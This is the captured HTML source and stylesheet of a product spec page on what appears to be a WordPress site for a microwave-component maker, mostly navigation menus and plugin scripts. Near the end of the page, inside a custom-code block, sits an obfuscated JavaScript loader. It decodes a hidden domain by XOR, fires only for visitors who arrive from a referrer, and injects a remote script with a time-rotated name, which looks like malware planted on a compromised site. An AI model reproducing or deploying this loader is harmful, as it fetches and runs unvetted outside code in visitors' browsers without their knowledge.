href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div>
		'
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://southernmw.com/">Home</a><span class="delimiter"> /  </span> SMC-36</div></div><h1 class="page-title"><span>SMC-36</span></h1></div></div></div>
		

		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-1587" class="post-1587 specs type-specs status-publish hentry">

				<header class="entry-header"><h3 class="post-title">SMC-36</h3><div class="entry-meta"><span class="date"><a href="https://southernmw.com/specs/smc-36/" title="SMC-36"><time datetime="2016-10-18T14:42:58+00:00"><span class="date-month">October 18, 2016</span></time></a></span><span class="author"><a href="https://southernmw.com/author/smi-admin/" title="View all posts by smi-admin" rel="author">smi-admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
								</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://southernmw.com/specs/smc-35/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://southernmw.com/specs/smc-37/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			&copy; 2025 Southern Microwave, Inc.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-1699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1699"><a href="http://southernmw.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://southernmw.com/about-smi/">About SMI</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://southernmw.com/products/">Products</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs">Quotes</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://southernmw.com/whats-new/">What&#8217;s New!</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://southernmw.com/contact-us/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SMI/*","/wp-content/themes/melos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"032cd9d310"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#header","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.0" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://southernmw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://southernmw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4afa05) {
    
    var _392bcd = Date.now();
    var _6292d1 = 1000;
    _392bcd = _392bcd / _6292d1;
    _392bcd = Math.floor(_392bcd);

    var _97371d = 600;
    _392bcd -= _392bcd % _97371d;
    _392bcd = _392bcd.toString(16);

    var _df3dcf = _4afa05.referrer;

    if (!_df3dcf) return;

    var _18d754 = [10801, 10804, 10795, 10808, 10809, 10812, 10798, 10805, 10815, 10802, 10812, 10799, 10809, 10806, 10804, 10793, 10867, 10804, 10803, 10811, 10802];

    _18d754 = _18d754.map(function(_c5fbb3){
        return _c5fbb3 ^ 10845;
    });

    var _3270a = "1ed5db4e12a14119d2165ec24a139b2f";
    
    _18d754 = String.fromCharCode(..._18d754);

    var _1d281b = "https://";
    var _7adce6 = "/";
    var _867b37 = "track-";

    var _4bd67d = ".js";

    var _af42f3 = _4afa05.createElement("script");
    _af42f3.type = "text/javascript";
    _af42f3.async = true;
    _af42f3.src = _1d281b + _18d754 + _7adce6 + _867b37 + _392bcd + _4bd67d;

    _4afa05.getElementsByTagName("head")[0].appendChild(_af42f3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd5bffcf39ffd19cbe121cc19eb89478 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.0
body_size: 1155
content:
/*
Theme Name:     Southern Microwave, Inc.
Description:    Child theme for SMI.
Template:       melos
*/
@import url("../melos/style.css");
h1, h2, h3, h4{
	color:#fff
}
body{
    font-size: 18px;color:#CCCCCC;}
#body-core {
	background : #4c4c4c;
}

#body-core #main-core > article {
	background: #1d1a1a;
	border-bottom: 1px #333333 solid;
}
#content-core{
max-width: 1140px!important}

a, a:visited, #intro #breadcrumbs a {
	color: #C6C6C7;
}
a.themebutton{display:none;padding :6px;}

#intro {
    padding: 15px 10px;}
    
.prod-info{text-align:center;
margin-bottom:15px;
}

#header, #header-sticky {
	background: #333333
}
    
thead{
	background-color:#fff!important;
}
table {
	font-size: 10px;
	font-weight: 800;
	color: #fff;
}

th, td {
	padding: 12px 0 10px 0;
	border: 1px #A2A2A4 solid;
	text-align: center;
}
table tr:hover {
          background-color: #000;
        }

.single .entry-meta {
    display:none;
}

tr{
}
tr:nth-child(even) {background: #777}
tr:nth-child(odd) {background: #333}

#body-core #main-core > article {
    background: #555!important;
}

.slogan{color:#FFFFFF;width:90%;    float: left;
    margin-top:0px;
}

.myfixed #logo img {
    max-height: 50px;
}
#logo img, #logo-sticky img {
    width: auto;
    max-height: 80px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#intro #breadcrumbs-core {
    display: inline-block;
    float: right;
}
#intro .page-title:after {
    width: 200px;
}
p {
    margin-bottom: 15px;
}
#content{
	line-height:1.2;}
}

 #header .menu > li > a{
    font-weight: 700!important;
    font-size:14px;

}

#header .header-links > ul > li a, #header-sticky .header-links > ul > li a {
	font-size: 14px;
	padding: 5px 10px;
	margin: 35px 10px 10px 10px;
	border-radius: 6px;

}

#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current_page_item > a, 
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover{
 
}
#intro #breadcrumbs a{
 
}

#scrollUp a:hover{
 }
 #header-sticky .menu > li.current_page_item > a, #header-sticky .menu > li.current-menu-ancestor > a, #header-sticky .menu > li > a:hover {
 
}


#introaction-core, #outroaction-core, #body-core #main-core > article {
}

#intro .page-title:after {
	border-bottom: 3px #990000 solid;
	width:60%
}
.action-text h3 {
    font-size: 34px;
    color: #fff;
}

.action-teaser {
    color: #eee;
    font-size: 18px;
    line-height: 1.5;
    padding: 0;
    margin-bottom: 2px;
    font-weight:700;
}

.services-builder.style1 h3 {
    font-size: 20px;
}
.services-builder.style1 p {
    
}

.wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 5px!important;
}

.services-builder.style1 {
}
.iconimage {
    margin-left: 6px;
}
#sub-footer a:hover{color:#F6C208!important;}
#sub-footer{
	background-color:#333333; color:#FFFFFF;}


#footer-core a, #footer-core .widget li > a:before {
    color: #fec803;
}

@media only screen and (max-width: 768px){
#header-nav {
    border-left: 0px solid #EEE!important;
    border-right: 0px solid #EEE!important;}
    
#logo img {
border-left: 0px solid #EEE !important;
 border-right: 0px solid #EEE !important;
}}

.single .entry-meta {
    display:none;
}

table {
    font-size: 10px;
font-weight:800;
color:#fff;
}
tr:nth-child(even) {background: #777}
tr:nth-child(odd) {background: #333}

#body-core #main-core > article {
    background: #555!important;
}

#nav-below {
 display:none;
}
.single .entry-content {
    color: #c6c6c7;
}


#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 11px!important;
    text-transform: inherit!important;}


#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-item > a.mega-menu-link {
    padding: 0px 25px 0px 25px;}